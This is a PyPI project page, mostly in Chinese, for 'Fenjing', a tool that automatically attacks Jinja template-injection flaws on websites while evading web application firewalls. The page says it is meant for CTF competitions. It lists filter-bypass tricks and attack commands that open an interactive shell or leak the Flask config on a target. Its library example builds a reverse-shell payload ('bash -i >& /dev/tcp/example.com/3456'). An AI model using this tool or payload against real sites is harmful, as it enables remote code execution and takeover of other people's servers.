Skip to main content

A Jinja SSTI cracker for CTF competitions

Project description

焚靖

Bypass the WAF without knowing WAF

焚靖是一个针对CTF比赛中Jinja SSTI绕过WAF的全自动脚本,可以自动攻击给定的网站或接口。

演示

demo

主要特性

  • 集成了大部分CTF中的SSTI WAF绕过技巧
  • 全自动扫描HTML页面中的form元素并进行攻击
  • 全自动分析网站的WAF并生成相应的payload
  • 使用精确模式全面分析网站或使用快速模式减少不必要的网络请求
  • 支持攻击对应的HTML表单或HTML路径
  • 使用Shell指令对要发送的payload进行编码
  • 方便的网页界面/命令行界面

快速上手

在以下方法中选择一种

使用pip安装运行

pip install fenjing
python -m fenjing webui

下载并运行docker镜像

docker pull marven11/fenjing
docker run --net host -it marven11/fenjing webui

手动安装

git clone https://github.com/Marven11/Fenjing
cd Fenjing
python -m pip install -r requirements.txt
python -m fenjing webui

手动构建Docker镜像

docker build -t fenjing .
docker run -it --net host fenjing webui

特性

支持绕过:

  • '"
  • 绝大多数敏感关键字
  • 任意阿拉伯数字
  • _
  • [
  • +
  • -
  • ~
  • {{

自然数绕过:

支持绕过0-9的同时绕过加号或减号

支持全角数字和特定数字相加减两种绕过方式

'%c'绕过:

支持绕过引号,glipsum

下划线绕过:

支持(lipsum|escape|batch(22)|list|first|last)

  • 其中的数字22支持上面的数字绕过

任意字符串:

支持绕过引号,任意字符串拼接符号,下划线和任意关键词

支持以下形式

  • 'str'
  • "str"
  • "\x61\x61\x61"
  • dict(__class__=cycler)|join
    • 其中的下划线支持绕过
  • '%c'*3%(97,97, 97)
    • 其中的'%c'也支持上面的'%c'绕过
    • 其中的所有数字都支持上面的数字绕过

属性:

  • ['aaa']
    • 其中的字符串支持上面的任意字符串绕过
  • .aaa
  • |attr('aaa')
    • 其中的字符串也支持上面的任意字符串绕过

Item

  • ['aaa']
    • 其中的字符串支持上面的任意字符串绕过
  • .aaa
  • .__getitem__('aaa')
    • 其中的__getitem__支持上面的属性绕过
    • 其中的字符串也支持上面的任意字符串绕过

详细使用

作为命令行脚本使用

各个功能的介绍:

  • webui: 网页UI
    • 顾名思义,网页UI
    • 默认端口11451
  • scan: 扫描整个网站
    • 从网站中根据form元素提取出所有的表单并攻击
    • 扫描成功后会提供一个模拟终端或执行给定的命令
    • 示例:python -m fenjing scan --url 'http://xxx/'
  • crack: 对某个特定的表单进行攻击
    • 需要指定表单的url, action(GET或POST)以及所有字段(比如'name')
    • 攻击成功后也会提供一个模拟终端或执行给定的命令
    • 示例:python -m fenjing crack --url 'http://xxx/' --method GET --inputs name
  • crack-path: 对某个特定的路径进行攻击
    • 攻击某个路径(如http://xxx.xxx/hello/<payload>)存在的漏洞
    • 参数大致上和crack相同,但是只需要提供对应的路径
    • 示例:python -m fenjing crack-path --url 'http://xxx/hello/'
  • get-config: 对某个特定的表单进行攻击,但是只获取flask config
    • 参数大致上和crack相同

一些特殊的选项:

  • --detect-mode:检测模式,可为accurate或fast
    • 默认为accurate
    • 在开始尝试触发WAF, 获取WAF页面对应hash时:
      • accurate模式会一个接一个地发送尽可能多的payload
      • fast模式会将多个payload组合在一起发送,
    • 在生成payload时:
      • accurate模式会先从最简单的方法试起
      • fast模式会先尝试使用复杂但通常更能绕过WAF的方法
  • --tamper-cmd:编码payload
    • 某些情况下,目标会先将用户输入进行base64解码后再渲染
    • tamper-cmd可以在payload发出前先调用shell指令对payload进行编码,从而处理上述情况
    • 例如:
      • --tamper-cmd 'rev':将payload反转后再发出
      • --tamper-cmd 'base64':将payload进行base64编码后发出
      • --tamper-cmd 'base64 | rev':将payload进行base64编码并反转后再发出
    • 更多例子可以参考examples.md
Usage: python -m fenjing scan [OPTIONS]

  扫描指定的网站

Options:
  -u, --url TEXT       需要扫描的URL
  -e, --exec-cmd TEXT  成功后执行的shell指令,不填则进入交互模式
  --interval FLOAT     每次请求的间隔
  --detect-mode TEXT   检测模式,可为accurate或fast
  --user-agent TEXT    请求时使用的User Agent
  --header TEXT        请求时使用的Headers
  --cookies TEXT       请求时使用的Cookie
  --tamper-cmd TEXT    在发送payload之前进行编码的命令,默认不进行额外操作
  --help               Show this message and exit.

Usage: python -m fenjing crack [OPTIONS]

  攻击指定的表单

Options:
  -u, --url TEXT       form所在的URL
  -a, --action TEXT    form的action,默认为当前路径
  -m, --method TEXT    form的提交方式,默认为POST
  -i, --inputs TEXT    form的参数,以逗号分隔
  -e, --exec-cmd TEXT  成功后执行的shell指令,不填则成功后进入交互模式
  --interval FLOAT     每次请求的间隔
  --detect-mode TEXT   分析模式,可为accurate或fast
  --user-agent TEXT    请求时使用的User Agent
  --header TEXT        请求时使用的Headers
  --cookies TEXT       请求时使用的Cookie
  --tamper-cmd TEXT    在发送payload之前进行编码的命令,默认不进行额外操作
  --help               Show this message and exit.

Usage: python -m fenjing get-config [OPTIONS]

  攻击指定的表单,并获得目标服务器的flask config

Options:
  -u, --url TEXT      form所在的URL
  -a, --action TEXT   form的action,默认为当前路径
  -m, --method TEXT   form的提交方式,默认为POST
  -i, --inputs TEXT   form的参数,以逗号分隔
  --interval FLOAT    每次请求的间隔
  --detect-mode TEXT  分析模式,可为accurate或fast
  --user-agent TEXT   请求时使用的User Agent
  --header TEXT       请求时使用的Headers
  --cookies TEXT      请求时使用的Cookie
  --tamper-cmd TEXT    在发送payload之前进行编码的命令,默认不进行额外操作
  --help              Show this message and exit.

Usage: python -m fenjing crack-path [OPTIONS]

  攻击指定的路径

Options:
  -u, --url TEXT       需要攻击的URL
  -e, --exec-cmd TEXT  成功后执行的shell指令,不填则成功后进入交互模式
  --interval FLOAT     每次请求的间隔
  --detect-mode TEXT   分析模式,可为accurate或fast
  --user-agent TEXT    请求时使用的User Agent
  --header TEXT        请求时使用的Headers
  --cookies TEXT       请求时使用的Cookie
  --tamper-cmd TEXT    在发送payload之前进行编码的命令,默认不进行额外操作
  --help               Show this message and exit.

作为python库使用

参考example.py

from fenjing import exec_cmd_payload, config_payload
import logging
logging.basicConfig(level = logging.INFO)

def waf(s: str):
    blacklist = [
        "config", "self", "g", "os", "class", "length", "mro", "base", "lipsum",
        "[", '"', "'", "_", ".", "+", "~", "{{",
        "0", "1", "2", "3", "4", "5", "6", "7", "8", "9",
        "0","1","2","3","4","5","6","7","8","9"
    ]
    return all(word in s for word in blacklist)

if __name__ == "__main__":
    shell_payload, _ = exec_cmd_payload(waf, "bash -c \"bash -i >& /dev/tcp/example.com/3456 0>&1\"")
    config_payload = config_payload(waf)

    print(f"{shell_payload=}")
    print(f"{config_payload=}")

其他使用例可以看这里


项目结构

Project details


Release history Release notifications | RSS feed

Download files

Download the file for your platform. If you're not sure which to choose, learn more about installing packages.

Source Distribution

fenjing-0.4.8.tar.gz (40.5 kB view details)

Uploaded Source

Built Distribution

If you're not sure about the file name format, learn more about wheel file names.

fenjing-0.4.8-py3-none-any.whl (41.0 kB view details)

Uploaded Python 3

File details

Details for the file fenjing-0.4.8.tar.gz.

File metadata

  • Download URL: fenjing-0.4.8.tar.gz
  • Upload date:
  • Size: 40.5 kB
  • Tags: Source
  • Uploaded using Trusted Publishing? No
  • Uploaded via: twine/4.0.2 CPython/3.9.17

File hashes

Hashes for fenjing-0.4.8.tar.gz
Algorithm Hash digest
SHA256 b20811173cb38738bfda408e64725f503ff23ec40fed6e2c4b5f33c203e2d48b
MD5 fe5b054f6de6b06408080f0e00fd83a4
BLAKE2b-256 b9c63ee0170b0820eb8194a67f2b3c92d6785df913e0bbd2cb645b736b3bc92c

See more details on using hashes here.

File details

Details for the file fenjing-0.4.8-py3-none-any.whl.

File metadata

  • Download URL: fenjing-0.4.8-py3-none-any.whl
  • Upload date:
  • Size: 41.0 kB
  • Tags: Python 3
  • Uploaded using Trusted Publishing? No
  • Uploaded via: twine/4.0.2 CPython/3.9.17

File hashes

Hashes for fenjing-0.4.8-py3-none-any.whl
Algorithm Hash digest
SHA256 461c603461cc3a91e43605d918ed0dd3bbd97157957eb2416f97da697ceeecc4
MD5 fa5d583f2d7da7800bb15647b44e86a9
BLAKE2b-256 4d116e177598fd30c7177c6e7de6a0a67c53e31c3a361d78ef55462b058f12f9

See more details on using hashes here.

Supported by

AWS Cloud computing and Security Sponsor Datadog Monitoring Depot Continuous Integration Fastly CDN Google Download Analytics Pingdom Monitoring Sentry Error logging StatusPage Status page